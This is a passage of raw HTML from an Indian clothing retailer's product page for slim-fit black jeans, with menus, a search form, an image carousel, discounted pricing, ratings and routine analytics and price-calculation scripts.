        <li><a href="/women/clothing/dresses-and-jumpsuits"  id="Pepe-Dresses-Women">Dresses &amp; Jumpsuits</a></li>
           
        
    
        
        <li><a href="/women/clothing/sweatshirts"  id="Pepe-Sweatshirts-Women">Sweatshirts</a></li>
           
        
    
        
        <li><a href="/women/clothing/sweaters"  id="Pepe-Sweaters-Women">Sweaters</a></li>
           
        
    
        
        <li><a href="/women/clothing/jackets"  id="Pepe-Jackets-Women">Jackets</a></li>
           
        
    
        
        <li><a href="/women/clothing/pants"  id="Pepe-Pants-Women">Pants</a></li>
           
        
    
        
        <li><a href="/women/clothing/shorts-and-skirts"  id="Pepe-Shorts-Skirts-Women">Shorts &amp; Skirts</a></li>
           
        
    
        
        <li><a href="/women/clothing/cargo"  id="Pepe-Cargo-Pant-Women">Cargo</a></li>
           
        
    
        
        <li><a href="/women/clothing/joggers"  id="Pepe-Joggers-Women">Joggers</a></li>
           
        
    
        
        <li><a href="/women/clothing/polos"  id="Pepe-Polos-Women">Polos</a></li>
           
        
    
 </ul>

        </li>
         
    
        
    </ul>
   </div>
</div>
           </li>
           
           
       	  
           <li class="has-dropdown has-megaitem">
            <a class="l1-category" href="/footwear"  id="Pepe-Footwear" >
            
                Footwear
            
            </a>
                
   			

<div class="mega-menu-items-category">
<div class="container-fluid">
    <ul class="mega-menu-inner" role="menu" aria-hidden="true" aria-label="Pepe-Footwear"">
         
         
         <li class="mega-menu-item">
            <a href="/footwear/men"  id="Pepe-Footwear-Men"  class="mega-menu-item-title">Men</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/footwear/men/sneakers"  id="Pepe-Sneakers-Men">Sneakers</a></li>
           
        
    
        
        <li><a href="/footwear/men/slides-and-sandals"  id="Pepe-Slides-Sandals-Men">Slides &amp; Sandals</a></li>
           
        
    
 </ul>

        </li>
         
    
        
    </ul>
   </div>
</div>
           </li>
           
           
       	  
           <li class="has-dropdown has-megaitem">
            <a class="l1-category" href="/sale"  style="color:#FF0000"  id="Pepe-Sale" >
            
                Sale
            
            </a>
                
   			

<div class="mega-menu-items-category">
<div class="container-fluid">
    <ul class="mega-menu-inner" role="menu" aria-hidden="true" aria-label="Pepe-Sale"">
         
         
         <li class="mega-menu-item">
            <a href="/sale/men"  id="Pepe-Men-Sale"  class="mega-menu-item-title">Men</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/sale/men/jeans"  id="Pepe-Jeans-Men-Sale">Jeans</a></li>
           
        
    
        
        <li><a href="/sale/men/shirts"  id="Pepe-Shirts-Men-Sale">Shirts</a></li>
           
        
    
        
        <li><a href="/sale/men/t-shirts"  id="Pepe-T-Shirts-Men-Sale">T-Shirts</a></li>
           
        
    
        
        <li><a href="/sale/men/polos"  id="Pepe-Polos-Men-Sale">Polos</a></li>
           
        
    
        
        <li><a href="/sale/men/jackets"  id="Pepe-Jackets-Men-Sale">Jackets</a></li>
           
        
    
        
        <li><a href="/sale/men/sweatshirts"  id="Pepe-Sweatshirts-Men-Sale">Sweatshirts</a></li>
           
        
    
        
        <li><a href="/sale/men/sweaters"  id="Pepe-Sweaters-Men-Sale">Sweaters</a></li>
           
        
    
        
        <li><a href="/sale/men/shorts"  id="Pepe-Shorts-Men-Sale">Shorts</a></li>
           
        
    
        
        <li><a href="/sale/men/joggers"  id="Pepe-Joggers-Men-Sale">Joggers</a></li>
           
        
    
        
        <li><a href="/sale/men/pants"  id="Pepe-Pants-Men-Sale">Pants</a></li>
           
        
    
 </ul>

        </li>
         
    
         
         <li class="mega-menu-item">
            <a href="/sale/women"  id="Pepe-Women-Sale"  class="mega-menu-item-title">Women</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/sale/women/jeans"  id="Pepe-Jeans-Women-Sale">Jeans</a></li>
           
        
    
        
        <li><a href="/sale/women/tops-and-shirts"  id="Pepe-Tops-Shirts-Sale">Tops &amp; Shirts</a></li>
           
        
    
        
        <li><a href="/sale/women/t-shirts"  id="Pepe-T-Shirts-Women-Sale">T-Shirts</a></li>
           
        
    
        
        <li><a href="/sale/women/dresses-and-jumpsuits"  id="Pepe-Dresses-Jumpsuits-Women-Sale">Dresses &amp; Jumpsuits</a></li>
           
        
    
        
        <li><a href="/sale/women/jackets"  id="Pepe-Jackets-Women-Sale">Jackets</a></li>
           
        
    
        
        <li><a href="/sale/women/sweatshirts"  id="Pepe-Sweatshirts-Women-Sale">Sweatshirts</a></li>
           
        
    
        
        <li><a href="/sale/women/shorts-and-skirts"  id="Pepe-Shorts-Skirts-Women-Sale">Shorts &amp; Skirts</a></li>
           
        
    
        
        <li><a href="/sale/women/sweaters"  id="Pepe-Sweaters-Women-Sale">Sweaters</a></li>
           
        
    
        
        <li><a href="/sale/women/pants"  id="Pepe-Pants-Women-Sale">Pants</a></li>
           
        
    
 </ul>

        </li>
         
    
        
    </ul>
   </div>
</div>
           </li>
           
           
       	  
           <li class="has-dropdown has-megaitem">
            <a class="l1-category" href="/redbull-racing-x-pepe-jeans"  id="pepe-x-redbull" >
            
                <img src="https://www.pepejeans.in/on/demandware.static/-/Sites-siteCatalog_Pepe/default/dw4076ac7b/RB_dark-01_upload2.png" />
            
            </a>
                
   			

<div class="mega-menu-items-category">
<div class="container-fluid">
    <ul class="mega-menu-inner" role="menu" aria-hidden="true" aria-label="pepe-x-redbull"">
         
         
         <li class="mega-menu-item">
            <a href="/redbull-racing-x-pepe-jeans/men"  id="pepe-x-redbull-men"  class="mega-menu-item-title">Men</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/redbull-racing-x-pepe-jeans/men/jackets-and-sweatshirts"  id="pepe-jacket-sweatshirts-men-redbull">Jackets &amp; Sweatshirts</a></li>
           
        
    
        
        <li><a href="/redbull-racing-x-pepe-jeans/men/polos-and-t-shirts"  id="pepe-polos-t-shirts-men-redbull">Polos &amp; T-Shirts</a></li>
           
        
    
        
        <li><a href="/redbull-racing-x-pepe-jeans/men/pants-and-shorts"  id="pepe-pants-shorts-men-redbull">Pants &amp; Shorts</a></li>
           
        
    
        
        <li><a href="/redbull-racing-x-pepe-jeans/men/shirts"  id="Pepe-Shirts-Men-redbull">Shirts</a></li>
           
        
    
 </ul>

        </li>
         
    
         
         <li class="mega-menu-item">
            <a href="/redbull-racing-x-pepe-jeans/unisex"  id="pepe-x-redbull-unisex"  class="mega-menu-item-title">Unisex</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/redbull-racing-x-pepe-jeans/unisex/jackets-and-sweatshirts"  id="pepe-jacket-sweatshirts-unisex-redbull">Jackets &amp; Sweatshirts</a></li>
           
        
    
        
        <li><a href="/redbull-racing-x-pepe-jeans/unisex/polos-and-t-shirts"  id="pepe-polos-t-shirts-unisex-redbull">Polos &amp; T-Shirts</a></li>
           
        
    
 </ul>

        </li>
         
    
        
    </ul>
   </div>
</div>
           </li>
           
           
			
	 

	
           
       </ul>
</nav>
				
			</div>
			<div class="col-4 col-sm-6 col-lg-2 header-logo align-items-center">
				
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="54545fd6e505588182903f4116" -->
        <a class="logo-home" href="https://www.pepejeans.in/" title="Pepe Jeans London new collection. Discover the latest trends in fashion and accessories for women, men and kids. Home">
<img class="hidden-md-down" src="https://d1pdzcnm6xgxlz.cloudfront.net/content/images/logo%402x.png" alt="Pepe Jeans London new collection. Discover the latest trends in fashion and accessories for women, men and kids." height="38" width="102"/>
<img class="d-lg-none" src="https://d1pdzcnm6xgxlz.cloudfront.net/content/images/logo%402x.png" alt="Pepe Jeans London new collection. Discover the latest trends in fashion and accessories for women, men and kids." height="38" width="102" />
</a>
    </div> <!-- End content-asset -->



			</div>


			<div class='col-6 col-sm-3 col-lg-5 d-flex justify-content-end align-items-center pos-initial pr-0 pr-md-3'>
				<div class="search search-bar">
					<button id="headerSearchBtn" class="icon-search btn-search" type="button" aria-expanded="false"
						aria-label="Search button"></button>

				</div>
				<div class="user-actions">
					<a href="https://www.pepejeans.in/wishlist/" class="user-icon wishlist wishlist-icon"
						aria-label="Wishlist button">
						<i class="fa fa-heart-o" aria-hidden="true"></i>
					</a>
				</div>
				<div class="user-actions">
					
    <div class="user">
        

        <a href="https://www.pepejeans.in/login/" class="user-icon" aria-label="Login to Pepe Jeans India">
            <i class="icon-user"></i>
        </a>
    </div>
    

				</div>
				<div class="user-actions d-none d-md-block">
					<div id="country-selector" class="user-icon" data-toggle="modal" data-target="#country-selector-popup">
    <img
            id="flag-icon-india"
            src="/on/demandware.static/Sites-MIRAI-Site/-/default/dw5b327b95/images/india-flag-icon.webp"
            alt=""
    />
    <span id="name-india" class="d-sm-block d-md-none">India</span>
    <span class="d-sm-block d-md-none"><u>Change</u></span>
</div>
				</div>
				<div class="minicart" data-action-url="/minicart/">
					<div class="minicart-total">
	<a class="minicart-link" href="https://www.pepejeans.in/cart/" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
		<i class="icon-bag"></i>
		<span class="minicart-quantity">
		    0
		</span>
	</a>
</div>


<div class="popover popover-bottom"></div>
				</div>
			</div>
		</div>
		<div class="row ab-test-header d-none justify-content-end">
			<div class="d-inline close-search-wrapper"><button type="button" class="close pull-right"
					data-toggle="collapse" data-target="#collapseExample"> <svg class="arrow_left_search"
						viewBox="0 0 24 24">
						<path fill="#3E4152" fillrule="evenodd"
							d="M20.25 11.25H5.555l6.977-6.976a.748.748 0 000-1.056.749.749 0 00-1.056 0L3.262 11.43A.745.745 0 003 12a.745.745 0 00.262.57l8.214 8.212a.75.75 0 001.056 0 .748.748 0 000-1.056L5.555 12.75H20.25a.75.75 0 000-1.5">
						</path>
					</svg></button> </div>
			<div class="row">
<div class="col-12 pl-0 search-block">
<div class="site-search mb-md-2">
    <form role="search"
          action="/search/"
          method="get"
          name="simpleSearch" class="form-container" >
        <div class="container-fluid">
            <div class="search-container">
                <input class="form-control form-control-cutom search-field pl-0-md"
                    type="text"
                    name="q"
                    value=""
                    placeholder="Search here..."
                    role="combobox"
                    aria-describedby="search-assistive-text"
                    aria-haspopup="listbox"
                    aria-owns="search-results"
                    aria-expanded="false"
                    aria-autocomplete="list"
                    aria-activedescendant=""
                    aria-controls="search-results"
                    aria-label="Enter Keyword or Item No."
                    autocomplete="off" />
                
                <input type="hidden" value="default" name="lang">
                <button class="d-md-block d-none close icon-close" type="button" data-toggle="collapse" data-target="#collapseExample" aria-expanded="false" aria-controls="collapseExample"></button>
                <button class="d-none reset icon-close" type="button"  aria-expanded="false" aria-controls="collapseExample"></button>
                <button class="d-md-none d-block header-search-btn icon-search" type="submit"></button>
            </div>
        </div>
        <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-MIRAI-Site/default/SearchServices-GetSuggestions?q="></div>
        <button class="d-md-none d-sm-block cancel-btn  p-0">Cancel</button>
    </form>
</div>
</div>



</div>

		</div>
	</div>
	<div id="collapseExample" class="collapse fade smart-search smart-search-container non-ab-test-header">
		<div class="row">
<div class="col-12 pl-0 search-block">
<div class="site-search mb-md-2">
    <form role="search"
          action="/search/"
          method="get"
          name="simpleSearch" class="form-container" >
        <div class="container-fluid">
            <div class="search-container">
                <input class="form-control form-control-cutom search-field pl-0-md"
                    type="text"
                    name="q"
                    value=""
                    placeholder="Search here..."
                    role="combobox"
                    aria-describedby="search-assistive-text"
                    aria-haspopup="listbox"
                    aria-owns="search-results"
                    aria-expanded="false"
                    aria-autocomplete="list"
                    aria-activedescendant=""
                    aria-controls="search-results"
                    aria-label="Enter Keyword or Item No."
                    autocomplete="off" />
                
                <input type="hidden" value="default" name="lang">
                <button class="d-md-block d-none close icon-close" type="button" data-toggle="collapse" data-target="#collapseExample" aria-expanded="false" aria-controls="collapseExample"></button>
                <button class="d-none reset icon-close" type="button"  aria-expanded="false" aria-controls="collapseExample"></button>
                <button class="d-md-none d-block header-search-btn icon-search" type="submit"></button>
            </div>
        </div>
        <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-MIRAI-Site/default/SearchServices-GetSuggestions?q="></div>
        <button class="d-md-none d-sm-block cancel-btn  p-0">Cancel</button>
    </form>
</div>
</div>



</div>

	</div>
<input type="hidden" id="add-to-cart-location" value="pdp" />
</header>



<script type="module">
    var isMobile = (/mobi/i.test(navigator.userAgent));
	var pageType = $('.page').attr('data-page-type');
    if(isMobile && null && (pageType == 'homepage' || pageType == 'plp' || pageType == 'pdp')){
        $('#headerSearchBtn').attr('style', 'display: none');
        $('#collapseExample').addClass('fade smart-search smart-search-container collapse show');
        $('#collapseExample').attr('style', 'top: 82px');
	    $('.ab-test-header').removeClass('d-none').addClass('d-flex d-sm-none')
		$('.non-ab-test-header').removeClass('d-flex').addClass('d-none')
		        if ($(window).width() <= 544) {
            $('.header .search .btn-search').css({
                'position': 'relative'
            });
            $('.header .search .btn-search::after').css({
                'position': 'absolute',
                'left': '0',
                'bottom': '0',
                'height': '2px',
                'width': '100%',
                'background': '#222',
                'content': "''"
            });}
    }
	$(document).ready(function() {
    $('.search-field').on('focus', function() {
        $('.arrow_left_search').parent().css('opacity',1);
    }).on('blur', function() {
       $('.arrow_left_search').parent().css('opacity',0.5);
    });
    $('.arrow_left_search').parent().css('opacity',0.5);
});
</script>



	
	
	
	




<div role="main" id="maincontent" class="default-page-layout">


    
    

    
    
    
    
    
    

  <script type="module">
    smartech('identify', '');
    smartech('dispatch', 'Product View', 
    {
      "prid": "8905074236909",
      "name": "Vapour Slim Fit Mid Waist Jeans",
      "brand": "Pepe Jeans London, India",
      "variant": '',
      "product_type": 'Men, Jeans',
      "category": 'Slim',
      "price": 1499.0,
      "prqt": 1.0,
      "is_in_stock": "No",
      "image": "https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905074236909-17.jpg",
      "produrl": "https://www.pepejeans.in/vapour-slim-fit-mid-waist-jeans/8905074236909.html",
      "item_category": "Men",
      "item_category2": "Jeans",
      "item_category3": "Slim"
  });               
  </script>

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'PM205893WA03',
					sku: '8905074236909',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BGRT";
			cq_params.siteId = "MIRAI";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "8905074236909", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="container-fluid product-detail product-detail-wrapper" data-pid="8905074236909">
        <div class="row d-none">
            <div class="col-12">
                <!--Breadcrumbs-->
                <div class="product-breadcrumb d-md-none">
                    
    <div class="row">

    <div class="col-12 text-center" role="navigation" aria-label="Breadcrumb">
        <ol class="breadcrumb text-center border-0">
            
                <li class="breadcrumb-item">
                    
                        <a href="https://www.pepejeans.in/men">
                            Men
                        </a>
                    
                </li>
            
                <li class="breadcrumb-item">
                    
                        <a href="https://www.pepejeans.in/men/jeans">
                            Jeans
                        </a>
                    
                </li>
            
                <li class="breadcrumb-item">
                    
                        <a href="https://www.pepejeans.in/men/jeans/slim">
                            Slim
                        </a>
                    
                </li>
            
                <li class="breadcrumb-item">
                    
                            Vapour Slim Fit Mid Waist Jeans
                    
                </li>
            
        </ol>
    </div>
</div>

                </div>
            </div>
        </div>

        <div class="row">
            <div class="col-12 col-md-6 ">
                <div class="row justify-content-md-center">
                    <div class="col-12 col-md-11">
                        <!-- Product Images Carousel -->
                        <div class="product-img">

    <div id="pdpCarousel-8905074236909" class="carousel slide product-main-img-carousel" data-interval="false" data-touch="true" data-ride="carousel" data-prev="Previous" data-next="Next">
        <div class="carousel-inner" role="listbox" aria-label="Product image carousel">
          
            
                
                 
                
                
                    <div class='carousel-item active'>
                        
                        <div class="carousel-item-img zoomHolder">
                            <img data-elem="pinchzoomer" src="https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905074236909-9.jpg" loading="eager" fetchpriority=high data-src="https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905074236909-9.jpg" class="d-block img-fluid zoom-img" alt="Vapour Slim Fit Mid Waist Jeans, , large image number 0" itemprop="image"  loading=lazy  data-options="preloaderUrl:/on/demandware.static/Sites-MIRAI-Site/-/default/dw1885dbae/images/loader.svg;animDuration:0;preload:true"/>
                        </div>
                    </div>
                
                
                
                 
                
                
                    <div class='carousel-item '>
                        
                        <div class="carousel-item-img zoomHolder">
                            <img data-elem="pinchzoomer"  data-src="https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905074236909-10.jpg" class="d-block img-fluid zoom-img" alt="Vapour Slim Fit Mid Waist Jeans, , large image number 1" itemprop="image"  loading=lazy  data-options="preloaderUrl:/on/demandware.static/Sites-MIRAI-Site/-/default/dw1885dbae/images/loader.svg;animDuration:0;preload:true"/>
                        </div>
                    </div>
                
                
                
                 
                
                
                    <div class='carousel-item '>
                        
                        <div class="carousel-item-img zoomHolder">
                            <img data-elem="pinchzoomer"  data-src="https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905074236909-11.jpg" class="d-block img-fluid zoom-img" alt="Vapour Slim Fit Mid Waist Jeans, , large image number 2" itemprop="image"  loading=lazy  data-options="preloaderUrl:/on/demandware.static/Sites-MIRAI-Site/-/default/dw1885dbae/images/loader.svg;animDuration:0;preload:true"/>
                        </div>
                    </div>
                
                
                
                 
                
                
                    <div class='carousel-item '>
                        
                        <div class="carousel-item-img zoomHolder">
                            <img data-elem="pinchzoomer"  data-src="https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905074236909-12.jpg" class="d-block img-fluid zoom-img" alt="Vapour Slim Fit Mid Waist Jeans, , large image number 3" itemprop="image"  loading=lazy  data-options="preloaderUrl:/on/demandware.static/Sites-MIRAI-Site/-/default/dw1885dbae/images/loader.svg;animDuration:0;preload:true"/>
                        </div>
                    </div>
                
                
                
                 
                
                
                    <div class='carousel-item '>
                        
                        <div class="carousel-item-img zoomHolder">
                            <img data-elem="pinchzoomer"  data-src="https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905074236909-13.jpg" class="d-block img-fluid zoom-img" alt="Vapour Slim Fit Mid Waist Jeans, , large image number 4" itemprop="image"  loading=lazy  data-options="preloaderUrl:/on/demandware.static/Sites-MIRAI-Site/-/default/dw1885dbae/images/loader.svg;animDuration:0;preload:true"/>
                        </div>
                    </div>
                
                
                
            
            
                <a class="carousel-control-prev" href="#pdpCarousel-8905074236909" role="button" data-slide="prev">
                    <span class="fa icon-prev" aria-hidden="true"></span>
                    <span class="sr-only">Previous</span>
                </a>
                <a class="carousel-control-next" href="#pdpCarousel-8905074236909" role="button" data-slide="next">
                    <span class="fa icon-next" aria-hidden="true"></span>
                    <span class="sr-only">Next</span>
                </a>
            
        </div>
        
            <div class="product-thumbnail-img">
                <ol class="product-thumbnail-img-items list-inline">
                    
                    
                        
                        
                        
                        <li class='list-inline-item active'>
                            <a data-target=" #pdpCarousel-8905074236909" data-slide-to="0"
                                id="carousel-selector-0">
                                <img src="https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905074236909-9.jpg" class="img-fluid" alt="Vapour Slim Fit Mid Waist Jeans, , large image number 0" itemprop="image"
                                     />
                            </a>
                        </li>
                        
                    
                        
                        
                        
                        <li class='list-inline-item '>
                            <a data-target=" #pdpCarousel-8905074236909" data-slide-to="1"
                                id="carousel-selector-1">
                                <img src="https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905074236909-10.jpg" class="img-fluid" alt="Vapour Slim Fit Mid Waist Jeans, , large image number 1" itemprop="image"
                                     loading=lazy  />
                            </a>
                        </li>
                        
                    
                        
                        
                        
                        <li class='list-inline-item '>
                            <a data-target=" #pdpCarousel-8905074236909" data-slide-to="2"
                                id="carousel-selector-2">
                                <img src="https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905074236909-11.jpg" class="img-fluid" alt="Vapour Slim Fit Mid Waist Jeans, , large image number 2" itemprop="image"
                                     loading=lazy  />
                            </a>
                        </li>
                        
                    
                        
                        
                        
                        <li class='list-inline-item '>
                            <a data-target=" #pdpCarousel-8905074236909" data-slide-to="3"
                                id="carousel-selector-3">
                                <img src="https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905074236909-12.jpg" class="img-fluid" alt="Vapour Slim Fit Mid Waist Jeans, , large image number 3" itemprop="image"
                                     loading=lazy  />
                            </a>
                        </li>
                        
                    
                        
                        
                        
                        <li class='list-inline-item '>
                            <a data-target=" #pdpCarousel-8905074236909" data-slide-to="4"
                                id="carousel-selector-4">
                                <img src="https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905074236909-13.jpg" class="img-fluid" alt="Vapour Slim Fit Mid Waist Jeans, , large image number 4" itemprop="image"
                                     loading=lazy  />
                            </a>
                        </li>
                        
                    
                </ol>
            
            </div>
        
    </div>
</div>

<script defer type="text/javascript" src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1768934281944/js/prettify.min.js"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1768934281944/js/hammer.min.js"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1768934281944/js/TweenMax.min.js"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1768934281944/js/jquery.pinchzoomer.min.js"></script>
                        <!-- Promotions -->
                        




                    </div>
                </div>
                 
                                
                                
                                
                                
                                
                                
                                
                                
                                    
                                
                                
                                
                                
                                <div class="mb-3 badge-container">
                                
                                
                                
                                
                                
                                </div>
                
                
                    <div class="ratings-m d-md-none">
                        <div class=" star-wrapper">
                            <span class="rating-number"> 4.5 </span>
                            <img class="star-img" src="/on/demandware.static/Sites-MIRAI-Site/-/default/dw22879de2/images/star-icon.png" alt="star icon">
                        </div>
                    </div>
                
            </div>
            <div class="col-12 col-md-6">
                <!--Breadcrumbs-->
                <div class="row d-none d-md-block">
                    <div class="col-12 product-breadcrumb">
                        
    <div class="row">

    <div class="col-12 text-center" role="navigation" aria-label="Breadcrumb">
        <ol class="breadcrumb text-center border-0">
            
                <li class="breadcrumb-item">
                    
                        <a href="https://www.pepejeans.in/men">
                            Men
                        </a>
                    
                </li>
            
                <li class="breadcrumb-item">
                    
                        <a href="https://www.pepejeans.in/men/jeans">
                            Jeans
                        </a>
                    
                </li>
            
                <li class="breadcrumb-item">
                    
                        <a href="https://www.pepejeans.in/men/jeans/slim">
                            Slim
                        </a>
                    
                </li>
            
                <li class="breadcrumb-item">
                    
                            Vapour Slim Fit Mid Waist Jeans
                    
                </li>
            
        </ol>
    </div>
</div>

                    </div>
                </div>
                <div class="row">
                    <div class="col-12 product-pidRating">
                    <!--productBadges-->
                        <div class="product-number-rating clearfix">
                    <!-- Product Number -->
                            <div class="product-number pull-left">
                                
<span class="product-id d-none">8905074236909</span>

    <span id="materialSKUCode" class="product-id">PM205893WA0300028</span>

                            </div>   
                        </div>
                    </div>
                </div>
                <!-- Product Name -->
                <div class="row">
                    <div class="col-10 col-md-10">
                        <h1 class="product-name">Vapour Slim Fit Mid Waist Jeans</h1>
                    </div>
                    <div class="col-2 col-md-2">
                        <!-- Availability -->

    
    
                <button type="submit" class="btn btn-block btn-outline wishlist-pdp p-0" aria-label="Wishlist button" 
                    data-href="/wishlist/add/">
                    <i class="fa fa-heart-o"></i>
    




                    </div>
                </div>
                <div class="row prices text-left prices-container">
                    <div class="col-7">
                        <!-- Prices -->

                        
                        
    <div class="price">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="2399.00">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    
                        <h3>
                            ₹2,399


                        </h3>
                    
                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales discount-sales">
        
        
        
            <span class="value" content="1499.00">
        
        
            <h3>
                ₹1,499


            </h3>
        
        </span>
    </span>
</span>

    <div class="discount-percentage">
        
                -38%
        
    </div>




    </div>


                        
                        
                            <div>Inclusive of all taxes</div>
                        

                        

                    </div>
                    <div class="d-none d-md-block col-5 text-left product-pidRating mt-3 ">
                        <div class="product-number-rating clearfix">
    <!-- Product Number -->
    

    <!-- Product Rating as per ticket 1915 -->
    
        
            <div class="ratings pull-right row">
                <span class="sr-only">4.5 out of 5 Customer Rating</span>
                <div class="col-8 star-wrapper">

    <i class="pepe-star fa
        
            fa-star
        
        " aria-hidden="true">
    </i>

    <i class="pepe-star fa
        
            fa-star
        
        " aria-hidden="true">
    </i>

    <i class="pepe-star fa
        
            fa-star
        
        " aria-hidden="true">
    </i>

    <i class="pepe-star fa
        
            fa-star
        
        " aria-hidden="true">
    </i>

    <i class="pepe-star fa
        
            fa-star-half-o
        
        " aria-hidden="true">
    </i>

</div>
<div class="col-4 rating-number"> 4.5 </div>

            </div>
        
    
</div>
                    </div>
                </div>
                

                
                
                
                
                    <div class="bestprice-card">
                    <div class="bestprice-header">
                    <div class="deal-badge">
                    <img src="/on/demandware.static/Sites-MIRAI-Site/-/default/dw8a83acc1/images/bestprice.png" alt="Mega Deals">
                    </div>
                    <div class="price-container">
                    
                        <span>Buy this at 
                            <b id="best-price-val">₹1,449</b>
                        </span>
                       
                    </div>   
                </div>

                <div class="bestprice-info-content">
                
                
                
                    <p class="info-content">
                    <i class="fa fa-credit-card"></i>
                    Additional
                    
                        &nbsp;<b>₹50</b>
                    
                    &nbsp;<b>OFF</b>&nbsp;on prepaid orders                  
                    </p>
                
                    </div>
                    </div>
                
                    <div id="copyNotice" class="toast">
                        <div class="toast-content">
                            <i class="fa fa-check-circle toast-icon"></i>
                            <span>Coupon copied to clipboard!</span>
                            <button id="close-btn" class="toast-close">&times;</button>
                        </div>
                        <div class="toast-progress"></div>
                    </div>
                

                <div class="variant-id d-none">8905074236909</div>

                <div class="row prices text-left d-none">
                    <div class="col-12">
                        
                    </div>
                </div>

                <div class="row prices text-left">
                    <div class="col-12">
                        <span class="d-none addToWishListMsg alert-success">The product has been added to your wishlist.</span>
                        <span class="d-none removeFromWishListMsg alert-success">The product has been removed from your wishlist.</span>
                    </div>
                </div>

                

                
                    
	 


	
<div class="html-slot-container">
    
        
            <script>
  document.addEventListener('DOMContentLoaded', function () {
    const PERCENT_OFF = 10;
    const PREPAID_OFF = 50;
    const ICON_HTML = '<i class="fa fa-ticket"></i>';
    const GST_ICON_HTML = '<i class="fa fa-percent"></i>';

    const OFFER_MESSAGE = `${ICON_HTML} Buy 2 and get 10% off`;
    //const OFFER_MESSAGE = `${ICON_HTML} Buy 1, get the 2nd for ₹1* - Use code PJFAB`;
    const GST_MESSAGE = `${GST_ICON_HTML} Discount inclusive of GST Benefit*`;

    const priceEl = document.querySelector('.price .sales .value');
    if (priceEl) {
      const mrpAttr = priceEl.getAttribute('content');
      const mrp = parseFloat(mrpAttr);

      if (!isNaN(mrp)) {
        // Deduct ₹50 first, then apply 10% discount
        const afterPrepaid = mrp - PREPAID_OFF;
        const finalPrice = afterPrepaid * (1 - PERCENT_OFF / 100);

        const bestPriceEl = document.querySelector('#best-price-val');
        if (bestPriceEl) {
          bestPriceEl.textContent = `₹${Math.max(finalPrice, 0).toFixed(0)}`;
        }
      }
    }

    const infoContent = document.querySelector('.info-content i.fa-credit-card')?.parentElement;
    if (infoContent && infoContent.parentNode) {
      // First offer line
      const newInfoContent = document.createElement('p');
      newInfoContent.className = 'info-content';
      newInfoContent.innerHTML = OFFER_MESSAGE;
      infoContent.parentNode.insertBefore(newInfoContent, infoContent.nextSibling);

      // Second GST line
      const gstInfoContent = document.createElement('p');
      gstInfoContent.className = 'info-content';
      gstInfoContent.innerHTML = GST_MESSAGE;
      infoContent.parentNode.insertBefore(gstInfoContent, newInfoContent.nextSibling);
    }
  });
</script>
        
    
</div>
 
	
                

                

                <div class="attributes product-attributes mt-3 pdp-attribute-wrapper">
                    <!-- Attributes and Quantity -->
                    
                    <div class="row">
                        <div class="col-12 col-md-12">
                            
                            
                            
                                
                                    <div class="attribute attribute-color" data-attr="color">
                                        


 

    

        <!-- Select <Attribute> Label -->
        
        
            
                
                <p class="color non-input-label mb-3" id = "color-variationattr">
                    <span>color</span> Black
                </p>
                
        
        

        <!-- Circular Swatch Image Attribute Values -->
        
            
                <button class="color-attribute"
                        aria-label="Select color Black"
                        aria-describedby="Black"
                        data-url="https://www.pepejeans.in/product/?dwvar_PM205893WA03_size=28&amp;pid=PM205893WA03&amp;quantity=1" 
                >
                    <span data-attr-value="Black"
                          class="
                              color-value
                              swatch-circle
                              swatch-value
                              selected
                              unselectable
                          "
                    >
                    
                    
                        
                             <img src="https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905074236909-20.jpg" width="16" height="16" alt="color">
                        
                    
                        
                    </span>
                    <span id="Black" class="sr-only selected-assistive-text">
                        selected
                    </span>
                </button>
            
        

    

                                    </div>
                                                                
                            
                                
                                    <div class="attribute attribute-size" data-attr="size">
                                        



    

        <!-- Select <Attribute> Label -->
        
        
            
                
                <p class="size non-input-label mb-3" id = "size-variationattr">
                    <span>size</span> 28
                </p>
                
        
                
        
                
        
                
        
                
        
                
        
                
        
        

        <!-- Circular Swatch Image Attribute Values -->
        
            
                <button class="color-attribute last-attribute-button"
                        aria-label="Select size 28"
                        aria-describedby="28"
                        data-url="https://www.pepejeans.in/product/?dwvar_PM205893WA03_color=Black&amp;pid=PM205893WA03&amp;quantity=1" 
                        disabled
                >
                    <span data-attr-value="28"
                          class="
                              size-value
                              swatch-circle
                              swatch-value
                              selected
                              unselectable
                              sizeValue
                          "
                    >
                    
                    
                        28
                        
                    </span>
                    <span id="28" class="sr-only selected-assistive-text">
